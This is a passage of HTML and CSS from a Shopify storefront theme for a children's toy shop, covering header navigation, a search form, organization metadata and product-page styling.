  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

                              </summary>
                              <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                    <a href="/collections/water-play" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Water Play
                                    </a>
                                  </li><li>
                                    <a href="/collections/swim-floats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                      Swim Floats
                                    </a>
                                  </li></ul>
                            </details></li><li><a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Musical Instruments
                            </a></li><li><a href="/collections/baby-safety-essentials" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                              Baby Safety Essentials
                            </a></li></ul>
                  </details>
                </header-menu></li><li><a href="/collections/toys-playhouses-tents" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>PLAY HOUSES &amp; TENTS</span>
                </a></li><li><a href="/collections/new-arrivals-1" class="header__menu-item list-menu__item link link--text focus-inset">
                  <span>NEW ARRIVALS  2026</span>
                </a></li></ul>
      </nav>

    <div class="header__icons">
      
        <details-modal class="header__search">
          <details>
            <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
              <span>
                <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                  <use href="#icon-search">
                </svg>
                <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </span>
            </summary>
            <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
              <div class="modal-overlay"></div>
              <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use href="#icon-close">
                  </svg>
                </button>
              </div>
            </div>
          </details>
        </details-modal>
      
<a href="https://www.thelittlebigstore.co/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 256 256"
  width="24px"
  height="24px"
  fill="currentColor"
>
  <path d="M215.09766,146.50439l13.09082-72A14.00071,14.00071,0,0,0,214.41406,58H45.00781L39.8252,29.49561A13.9931,13.9931,0,0,0,26.05078,18H8A6,6,0,0,0,8,30H26.05078a1.99827,1.99827,0,0,1,1.96777,1.64209L54.7207,178.50439a13.97554,13.97554,0,0,0,1.74512,4.65894A26.00856,26.00856,0,1,0,93.8916,190h76.2168A25.98882,25.98882,0,1,0,192,178H68.49512a1.99828,1.99828,0,0,1-1.96778-1.64209L63.18945,158H201.32324A13.9931,13.9931,0,0,0,215.09766,146.50439ZM86,204a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,86,204Zm120,0a14,14,0,1,1-14-14A14.01572,14.01572,0,0,1,206,204ZM47.18945,70H214.41406a2.00028,2.00028,0,0,1,1.96778,2.35791l-13.09082,72A1.99828,1.99828,0,0,1,201.32324,146H61.00781Z"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "The Little Big Store",
    
      "logo": "https:\/\/www.thelittlebigstore.co\/cdn\/shop\/files\/Screenshot_2025-11-04_at_9.10.32_PM.png?v=1762312253\u0026width=500",
    
    "sameAs": [
      "#",
      "",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#",
      "#"
    ],
    "url": "https:\/\/www.thelittlebigstore.co"
  }
</script>
</div>
<!-- END sections: header-group -->

    <section id="shopify-section-template--25359407218968__main" class="shopify-section section main-product"><style data-shopify>#shopify-section-template--25359407218968__main .main-products {
    padding: 5px 0;
  }

  @media screen and (max-width: 750px) {
    #shopify-section-template--25359407218968__main .main-products {
      padding-top: 0;
    }
  }

  .section-template--25359407218968__main-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25359407218968__main-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }

  #shopify-section-template--25359407218968__main .thumbnail {
    border-radius: 10px;
  }</style><div id="main-product-top" class="main-products color-accent-1">
  <section
    id="MainProduct-template--25359407218968__main"
    class="page-width  section-template--25359407218968__main-padding"
    data-section="template--25359407218968__main"
  >
   <style>
    
.product {
  margin: 0;
}

.main-product{
  overflow-x: clip;
}

.product.grid {
  gap: 0;
}

.product--no-media {
  max-width: 57rem;
  margin: 0 auto;
}

.product__media-wrapper {
  padding-left: 0;
}

/* .product__media-wrapper .slider-mobile-gutter {
  transition: height 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
} */

.product-media__badge {
  position: absolute;
  z-index: 1;
}

.product-media__badge--small {
  width: 15%;
}

.product-media__badge--medium {
  width: 20%;
}

.product-media__badge--large {
  width: 25%;
}

.product-media__badge img {
  max-width: 100%;
  width: 100%;
  height: auto;
}

.product-media__badge--top-right {
  top: 1rem;
  right: 1rem;
}

.product-media__badge--top-left {
  top: 1rem;
  left: 1rem;
}

.product-media__badge--bottom-right {
  bottom: 1rem;
  right: 1rem;
}

.product-media__badge--bottom-left {
  bottom: 1rem;
  left: 1rem;
}

.product-title--uppercase {
  text-transform: uppercase;
}
.product-title--nouppercase {
  text-transform: none!important;
}

.product-page-price .price__regular .price-item--regular {
  font-size: 2.5rem;
}

.swatches-container {
  display: flex;
  column-gap: 0.5rem;
  row-gap: 0.5rem;
  flex-wrap: wrap;
  margin-top: 7px;
}

.swatch-color {
  position: relative;
  /* border-radius: 50%; */
}

.swatch-color:hover .swatch-color__image {
  outline: 2px solid #939496;
}

.swatch-color:first-child {
  margin-left: 2.5px;
}

.swatch-color__image {
  width: var(--custom-swtach-size);
  height: var(--custom-swtach-size);
  position: relative;
  overflow: hidden;
  border: solid 0.3rem rgb(var(--color-background));
  border-radius: var(--custom-swatch-border-radius);
}

.swatch-color input:checked + .swatch-color__image {
  /* box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.3); */
  outline: 2.5px solid var(--variants-custom-color);
}

.variant_radio_label_container {
  margin: 7px 3.5px 0px 0px;
  border-radius: 2px;
  width: fit-content; 
  display: inline-block;
  /* outline: 1px solid rgba(0,0,0,0.3); */
}

.variant_radio_label_container > label {
  cursor: pointer !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  border-radius: 2px;
  /* outline-color: 1px solid rgba(0,0,0,0.3); */
  color: var(--variants-custom-color) !important;
  /* outline: 2px solid rgba(0, 0, 0, 0.3); */
}
.product-form__input input[type="radio"] + .variant_radio_label_container label:hover,
.variant_radio_label_container > label:hover {
  /* background-color: gray !important; */
  /* outline: 2.5px solid var(--variants-custom-color); */
  border-color: rgba(var(--variants-custom-color));
}

.product-form__input input[type="radio"]:checked + .variant_radio_label_container label,
.variant_radio_input:checked + .variant_radio_label_container > label {
  /* box-shadow: 0 0 0 0.2rem rgba(var(--color-foreground), 0.3); */
  /* outline: 2.5px solid var(--variants-custom-color); */
  border-color: rgba(var(--variants-custom-color));
}

.variant_radio_input[type=radio]:disabled+div>label, .variant_radio_input[type=radio].disabled+div>label {
  border-color: rgba(0,0,0,0.1) !important;
  color: rgba(0,0,0,0.6) !important;
  text-decoration: line-through !important;
}

.variant_radio_input[type=radio]:disabled+div>label, .variant_radio_input[type=radio].disabled+div>label {
  border-color: rgba(0,0,0,0.1) !important;
  color: rgba(0,0,0,0.6) !important;
  text-decoration: line-through !important;
}

.variant_radio_input[type=radio]:disabled+div, .variant_radio_input[type=radio].disabled+div {
  outline: 1px solid rgba(0,0,0,0.2) !important;
}

.variant_radio_input[type=radio]:disabled+div>label:hover, .variant_radio_input[type=radio].disabled+div>label:hover {
  outline: 2.5px solid rgba(0,0,0,0.3);
}


.swatch-color__image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
}

.swatch-color__custom-color {
  width: 95%;
  height: 95%;
  background: var(--bg-color);
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: solid 1px rgba(var(--color-foreground), 0.3);
}

.swatch-color_hidden-label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.swatch-color__label {
  position: absolute;
  left: 50%;
  bottom: calc(100% + 0.5em);
  text-align: center;
  background: rgb(var(--color-foreground));
  color: rgb(var(--color-background));
  transform: translate(-50%, 50%);
  margin: 0;
  opacity: 0;
  visibility: hidden;
  font-size: 1.5rem;
  line-height: 2em;
  padding: 0.25em 0.65em;
  border-radius: 0.5em;
  transition: all 0.25s ease-in-out;
  white-space: nowrap;
  display: none;
}

@media (hover: hover) {
  .swatch-color:hover .swatch-color__label {
    opacity: 1;
    visibility: visible;
    transform: translate(-50%, 0);
  }
}

.swatch-color__label::before {
  font-size: 1em;
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  width: 0.75em;
  height: 0.5em;
  background: rgb(var(--color-foreground));
  clip-path: polygon(0 0, 50% 100%, 100% 0);
}

@media screen and (min-width: 750px) {
  .product__column-sticky {
    display: block;
    position: sticky;
    top: 3rem;
    z-index: 2;
  }

  .product--thumbnail .thumbnail-list {
    padding-right: var(--media-shadow-horizontal-offset);
  }

  .product__info-wrapper {
    padding: 0 0 0 5rem;
  }

  .product__info-wrapper--extra-padding {
    padding: 0 0 0 8rem;
  }

  .product--right .product__info-wrapper {
    padding: 0 5rem 0 0;
  }

  .product--right .product__info-wrapper--extra-padding {
    padding: 0 8rem 0 0;
  }

  .product--right .product__media-list {
    margin-bottom: 2rem;
  }

  .product__media-container .slider-buttons {
    display: none;
  }

  .swatch-color__label {
    display: block;
  }
}
.payment-badges-block {
  position: relative;
  text-align: center;
  max-height: 100%;
  max-width: 100%;
}
.payment-badges-block .list-payment {
  padding-top: 0;
}
.payment-badges {
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  margin: 0;
}

.emoji-benefits-container p,
.emoji-benefits-container {
  font-size: 1.4rem;
  line-height: 1;
}

@media screen and (min-width: 990px) {
  .product--large:not(.product--no-media) .product__media-wrapper {
    max-width: 65%;
    width: calc(65% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large:not(.product--no-media) .product__info-wrapper {
    padding: 0 0 0 4rem;
    max-width: 35%;
    width: calc(35% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large:not(.product--no-media).product--right
  .product__info-wrapper {
    padding: 0 4rem 0 0;
  }

  .product--medium:not(.product--no-media) .product__media-wrapper,
  .product--small:not(.product--no-media) .product__info-wrapper {
    max-width: 55%;
    width: calc(55% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--medium:not(.product--no-media) .product__info-wrapper,
  .product--small:not(.product--no-media) .product__media-wrapper {
    max-width: 45%;
    width: calc(45% - var(--grid-desktop-horizontal-spacing) / 2);
  }
}

/* Dynamic checkout */

.shopify-payment-button__button {
  font-family: inherit;
  min-height: 4.6rem;
}

.shopify-payment-button__button [role="button"].focused,
.no-js .shopify-payment-button__button [role="button"]:focus {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;
  outline-offset: 0.3rem;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)),
  0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;
}

.shopify-payment-button__button [role="button"]:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: none !important;
}

.shopify-payment-button__button [role="button"]:focus-visible {
  outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;
  box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)),
  0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;
}

.shopify-payment-button__button--unbranded {
  --color-button: var(--color-base-outline-button-labels);
  --color-button-text: var(--color-base-outline-button-labels);
  --color-button: var(--color-background);
  --alpha-button-background: 1;
}

.color-background-2 .shopify-payment-button__button--unbranded,
.color-accent-1 .shopify-payment-button__button--unbranded,
.color-accent-2 .shopify-payment-button__button--unbranded,
.color-accent-3 .shopify-payment-button__button--unbranded {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}

.color-inverse .shopify-payment-button__button--unbranded {
  --color-button: var(--color-background);
  --color-button-text: var(--color-foreground);
}

.shopify-payment-button__button--unbranded::after {
  --border-opacity: var(--buttons-border-opacity);
}

.shopify-payment-button__button--unbranded {
  background-color: rgba(var(--color-button), var(--alpha-button-background));
  color: rgb(var(--color-button-text));
  font-size: 1.4rem;
  line-height: calc(1 + 0.2 / var(--font-body-scale));
  letter-spacing: 0.07rem;
}

.shopify-payment-button__button--unbranded::selection {
  background-color: rgba(var(--color-button-text), 0.3);
}

.shopify-payment-button__button--unbranded:hover,
.shopify-payment-button__button--unbranded:hover:not([disabled]) {
  background-color: rgba(var(--color-button), var(--alpha-button-background));
}

.shopify-payment-button__more-options {
  margin: 1.6rem 0 1rem;
  font-size: 1.2rem;
  line-height: calc(1 + 0.5 / var(--font-body-scale));
  letter-spacing: 0.05rem;
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.shopify-payment-button__button + .shopify-payment-button__button--hidden {
  display: none;
}

/* Product form */

.product-form {
  display: block;
}

.product-form__error-message-wrapper:not([hidden]) {
  display: flex;
  align-items: flex-start;
  font-size: 1.2rem;
  margin-bottom: 1.5rem;
}

.product-form__error-message-wrapper svg {
  flex-shrink: 0;
  width: 1.2rem;
  height: 1.2rem;
  margin-right: 0.7rem;
  margin-top: 0.5rem;
}

/* Form Elements */
.product-form__input {
  flex: 0 0 100%;
  padding: 0;
  margin: 0 0 1.2rem 0;
  /* max-width: 37rem; */
  min-width: fit-content;
  border: none;
}

.product-form__input {
  margin-bottom: 10px;
}

variant-radios,
variant-selects {
  display: block;
}

.product-form__input--dropdown {
  margin-bottom: 1.6rem;
}

.product-form__input .form__label {
  padding-left: 0;
  font-weight: 600;
}

fieldset.product-form__input .form__label {
  margin-bottom: 0.2rem;
}

.product-form__input input[type="radio"] {
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  position: absolute;
  height: 1px;
  width: 1px;
}

.product-form__input input[type="radio"] + label,
.product-form__input input[type="radio"] + .variant_radio_label_container label {
  border: var(--variant-pills-border-width) solid
  rgba(var(--color-base-accent-3), var(--variant-pills-border-opacity));
  background-color: rgb(var(--color-background));
  color: rgba(var(--color-foreground));
  border-radius: var(--variant-pills-radius);
  color: rgb(var(--color-foreground));
  display: inline-block;
  /* margin: 0.7rem 0.5rem 0.2rem 0; */
  padding: 1rem 2rem;
  font-size: 1.4rem;
  letter-spacing: 0.1rem;
  line-height: 1;
  text-align: center;
  transition: border var(--duration-short) ease;
  cursor: pointer;
  position: relative;
}

.product-form__input input[type="radio"] +  .variant_radio_label_container label:before {
  content: " ";
  position: absolute;
  top: calc(var(--variant-pills-border-width) * -1);
  right: calc(var(--variant-pills-border-width) * -1);
  bottom: calc(var(--variant-pills-border-width) * -1);
  left: calc(var(--variant-pills-border-width) * -1);
  z-index: -1;
  border-radius: var(--variant-pills-radius);
  box-shadow: var(--variant-pills-shadow-horizontal-offset)
  var(--variant-pills-shadow-vertical-offset)
  var(--variant-pills-shadow-blur-radius)
  rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));
}

.product-form__input input[type="radio"] + label:hover {
  border-color: rgb(var(--color-foreground));
}

.product-form__input input[type="radio"]:checked + label {
  background-color: rgb(var(--color-foreground));
  color: rgb(var(--color-background));
}

.product-form__input
input[type="radio"]:not(.disabled)
+ label
> .visually-hidden {
  display: none;
}

@media screen and (forced-colors: active) {
  .product-form__input input[type="radio"]:checked + label {
    text-decoration: underline;
  }
}

.product-form__input input[type="radio"]:checked + label::selection {
  background-color: rgba(var(--color-background), 0.3);
}

.product-form__input input[type="radio"]:disabled + label,
.product-form__input input[type="radio"].disabled + label {
  border-color: rgba(var(--color-foreground), 0.1);
  color: rgba(var(--color-foreground), 0.6);
  text-decoration: line-through;
}

.product-form__input input[type="radio"].disabled:checked + label,
.product-form__input input[type="radio"]:disabled:checked + label {
  color: rgba(var(--color-background), 0.6);
}
.product-form__input input[type="radio"]:focus-visible + label {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0 0.5rem rgba(var(--color-foreground), 0.55);
}

/* Fallback */
.product-form__input input[type="radio"].focused + label,
.no-js .shopify-payment-button__button [role="button"]:focus + label {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0 0.5rem rgba(var(--color-foreground), 0.55);
}

/* No outline when focus-visible is available in the browser */
.no-js
.product-form__input
input[type="radio"]:focus:not(:focus-visible)
+ label {
  box-shadow: none;
}

.product-form__input .select {
  max-width: 25rem;
}

.no-js .product-form__submit.button--secondary {
  --color-button: var(--color-base-accent-1);
  --color-button-text: var(--color-base-solid-button-labels);
  --alpha-button-background: 1;
}

.product-form__submit[aria-disabled="true"]
+ .shopify-payment-button
.shopify-payment-button__button[disabled],
.product-form__submit[disabled]
+ .shopify-payment-button
.shopify-payment-button__button[disabled] {
  cursor: not-allowed;
  opacity: 0.5;
}

@media screen and (forced-colors: active) {
  .product-form__submit[aria-disabled="true"] {
    color: Window;
  }
}

/* Overrides */
.shopify-payment-button__more-options {
  color: rgb(var(--color-foreground));
}

.product-form__submit {
  margin-bottom: 1rem;
  font-size: 1.9rem;
}
.product-form__buttons--uppercase .product-form__submit {
  text-transform: uppercase;
}

.shopify-payment-button__button {
  letter-spacing: 0.1rem;
  font-size: 18px;
  padding-top: 0;
  padding-bottom: 0;
}

.product-form__buttons--uppercase .shopify-payment-button__button {
  text-transform: uppercase;
}

/* Product info */
 
.product__info-container > * + * {
  margin: 1.5rem 0;
}
.main-products .product__info-container > * + * {
  margin: 0rem 0;
}

.product__info-container iframe {
  max-width: 100%;
}

.product__info-container .product__description {
  padding: 16px 0 0;
}

.product__text {
  margin-bottom: 0;
}

a.product__text {
  display: block;
  text-decoration: none;
  color: rgba(var(--color-foreground), 0.9);
}

.product__text.caption-with-letter-spacing {
  text-transform: uppercase;
}

.product__title {
  word-break: break-word;
}

.product__title > * {
  margin: 0;
}

.product__title > a {
  display: none;
}

.product__title + .product__text.caption-with-letter-spacing {
  margin-top: -1.5rem;
}

.product__text.caption-with-letter-spacing + .product__title {
  margin-top: 0;
}

.product__accordion .accordion__content {
  padding: 0 1rem;
  padding-top: 1.5rem;
}

.product .price dl {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

/* .product .price--sold-out .price__badge-sold-out {
  background: transparent;
  color: rgb(var(--color-base-text));
  border-color: transparent;
} */

.product .price--sold-out .price__badge-sale {
  display: none;
}

@media screen and (min-width: 750px) {
  .product__info-container {
    max-width: 60rem;
  }

  .product__info-container .price--on-sale .price-item--regular {
    font-size: 1.6rem;
  }

  .product__info-container > *:first-child {
    margin-top: 0;
  }
}

.product__description-title {
  font-weight: 600;
}

.product--no-media .product__title,
.product--no-media .product__text,
.product--no-media noscript .product-form__input,
.product--no-media .product__tax,
.product--no-media .product__sku,
.product--no-media shopify-payment-terms {
  text-align: center;
}

.product--no-media .product__media-wrapper,
.product--no-media .product__info-wrapper {
  padding: 0;
}

.product__tax {
  margin-top: -1.4rem;
}

.product--no-media noscript .product-form__input,
.product--no-media .share-button {
  max-width: 100%;
}

.product--no-media fieldset.product-form__input,
.product--no-media .product-form__quantity,
.product--no-media .product-form__input--dropdown,
.product--no-media .share-button,
.product--no-media .product__view-details,
.product--no-media .product__pickup-availabilities,
.product--no-media .product-form {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.product--no-media .product-form {
  flex-direction: column;
}

.product--no-media .product-form > .form {
  max-width: 30rem;
  width: 100%;
}

.product--no-media .product-form__quantity,
.product--no-media .product-form__input--dropdown {
  flex-direction: column;
  max-width: 100%;
}

.product-form__quantity .form__label {
  margin-bottom: 0.6rem;
  line-height: 1;
}

.product-form__quantity-top .form__label {
  margin-bottom: 1.2rem;
}

.product--no-media fieldset.product-form__input {
  flex-wrap: wrap;
  margin: 0 auto 1.2rem auto;
}

.product--no-media .product__info-container > modal-opener {
  display: block;
  text-align: center;
}

.product--no-media .product-popup-modal__button {
  padding-right: 0;
}

.product--no-media .price {
  text-align: center;
}

/* Product media */
.product__media-list video {
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}

@media screen and (max-width: 749px) {
  .product__media-list {
    margin-left: -2.5rem;
    margin-bottom: 3rem;
    width: calc(100% + 4rem);
  }

  .product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }

  .slider.product__media-list::-webkit-scrollbar {
    height: 0.2rem;
    width: 0.2rem;
  }

  .product__media-list::-webkit-scrollbar-thumb {
    background-color: rgb(var(--color-foreground));
  }

  .product__media-list::-webkit-scrollbar-track {
    background-color: rgba(var(--color-foreground), 0.2);
  }

  .product__media-list .product__media-item {
    width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));
  }

  .product--mobile-columns .product__media-item {
    width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));
  }
}

@media screen and (min-width: 750px) {
  .product--thumbnail .product__media-list,
  .product--thumbnail_slider .product__media-list {
    padding-bottom: calc(
            var(--media-shadow-vertical-offset) * var(--media-shadow-visible)
    );
  }

  .product__media-list {
    padding-right: calc(
            var(--media-shadow-horizontal-offset) * var(--media-shadow-visible)
    );
  }

  .product--thumbnail .product__media-item:not(.is-active),
  .product--thumbnail_slider .product__media-item:not(.is-active) {
    display: none;
  }

  .product-media-modal__content
  > .product__media-item--variant.product__media-item--variant {
    display: none;
  }

  .product-media-modal__content > .product__media-item--variant:first-child {
    display: block;
  }
}

.product__media-item.product__media-item--variant {
  display: none;
}

.product__media-item--variant:first-child {
  display: block;
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .product__media-list .product__media-item:first-child {
    padding-left: 0;
  }

  .product--thumbnail_slider .product__media-list {
    margin-left: 0;
  }

  .product__media-list .product__media-item {
    width: 100%;
  }
}

.product__media-icon .icon {
  width: 1.2rem;
  height: 1.4rem;
}

.product__media-icon,
.thumbnail__badge {
  background-color: rgb(var(--color-background));
  border-radius: 50%;
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  color: rgb(var(--color-foreground));
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  width: 3rem;
  position: absolute;
  left: 1rem;
  top: 1rem;
  z-index: 1;
  transition: color var(--duration-short) ease,
  opacity var(--duration-short) ease;
}

.product__media-video .product__media-icon {
  opacity: 1;
}

.product__modal-opener--image .product__media-toggle:hover {
  cursor: zoom-in;
}

.product__modal-opener:hover .product__media-icon {
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
}

@media screen and (min-width: 750px) {
  .grid__item.product__media-item--full {
    width: 100%;
  }

  .product--columns
  .product__media-item:not(.product__media-item--single):not(:only-child) {
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 5rem;
    width: 5rem;
  }

  .product--medium.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 4.2rem;
    width: 4.2rem;
  }

  .product--medium.product--columns
  .product__media-item--full
  .deferred-media__poster-button
  .icon {
    width: 1.8rem;
    height: 1.8rem;
  }

  .product--small.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 3.6rem;
    width: 3.6rem;
  }

  .product--small.product--columns
  .product__media-item--full
  .deferred-media__poster-button
  .icon {
    width: 1.6rem;
    height: 1.6rem;
  }
}

@media screen and (min-width: 990px) {
  .product--stacked .product__media-item {
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product:not(.product--columns)
  .product__media-list
  .product__media-item:first-child,
  .product:not(.product--columns)
  .product__media-list
  .product__media-item--full {
    width: 100%;
    max-width: 100%;
  }

  .product__modal-opener .product__media-icon {
    opacity: 0;
  }

  .product__modal-opener:hover .product__media-icon,
  .product__modal-opener:focus .product__media-icon {
    opacity: 1;
  }
}

.product__media-item > * {
  display: block;
  position: relative;
}

.product__media-toggle {
  display: flex;
  border: none;
  background-color: transparent;
  color: currentColor;
  padding: 0;
}

.product__media-toggle::after {
  content: "";
  cursor: pointer;
  display: block;
  margin: 0;
  padding: 0;
  position: absolute;
  top: calc(var(--border-width) * -1);
  right: calc(var(--border-width) * -1);
  bottom: calc(var(--border-width) * -1);
  left: calc(var(--border-width) * -1);
  z-index: 2;
}

.product__media-toggle:focus-visible {
  outline: 0;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  .product__media-toggle:focus-visible,
  .product__media-toggle:focus-visible:after,
  .product-form__input input[type="radio"]:focus-visible + label {
    outline: transparent solid 1px;
    outline-offset: 2px;
  }
}
.product__media-toggle.focused {
  outline: 0;
  box-shadow: none;
}

.product__media-toggle:focus-visible:after {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
  border-radius: var(--media-radius);
}

.product__media-toggle.focused:after {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
  border-radius: var(--media-radius);
}

.product-media-modal {
  background-color: rgb(var(--color-background));
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
}

.product-media-modal[open] {
  visibility: visible;
  opacity: 1;
  z-index: 101;
}

.product-media-modal__dialog {
  display: flex;
  align-items: center;
  height: 100vh;
}

.product-media-modal__content {
  max-height: 100vh;
  width: 100%;
  overflow: auto;
}

.product-media-modal__content > *:not(.active),
.product__media-list .deferred-media {
  display: none;
}

@media screen and (min-width: 750px) {
  .product-media-modal__content {
    padding-bottom: 2rem;
  }

  .product-media-modal__content > *:not(.active) {
    display: block;
  }

  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product__media-list .deferred-media {
    display: block;
  }
}

@media screen and (max-width: 749px) {
  .product--thumbnail
  .is-active
  .product__modal-opener:not(.product__modal-opener--image),
  .product--thumbnail_slider
  .is-active
  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product--thumbnail .is-active .deferred-media,
  .product--thumbnail_slider .is-active .deferred-media {
    display: block;
    width: 100%;
  }
}

.product-media-modal__content > * {
  display: block;
  height: auto;
  margin: auto;
}

.product-media-modal__content .media {
  background: none;
}

.product-media-modal__model {
  width: 100%;
}

.product-media-modal__toggle {
  background-color: rgb(var(--color-background));
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  border-radius: 50%;
  color: rgba(var(--color-foreground), 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  right: 2rem;
  padding: 1.2rem;
  position: fixed;
  z-index: 2;
  top: 2rem;
  width: 4rem;
}

.product-media-modal__content .deferred-media {
  width: 100%;
}

@media screen and (min-width: 750px) {
  .product-media-modal__content {
    padding: 2rem 11rem;
  }

  .product-media-modal__content > * {
    width: 100%;
  }

  .product-media-modal__content > * + * {
    margin-top: 2rem;
  }

  .product-media-modal__toggle {
    right: 5rem;
    top: 2.2rem;
  }
}

@media screen and (min-width: 990px) {
  .product-media-modal__content {
    padding: 2rem 11rem;
  }

  .product-media-modal__content > * + * {
    margin-top: 1.5rem;
  }

  .product-media-modal__content {
    padding-bottom: 1.5rem;
  }

  .product-media-modal__toggle {
    right: 5rem;
  }
}

.product-media-modal__toggle:hover {
  color: rgba(var(--color-foreground), 0.75);
}

.product-media-modal__toggle .icon {
  height: auto;
  margin: 0;
  width: 2.2rem;
}

/* Product popup */

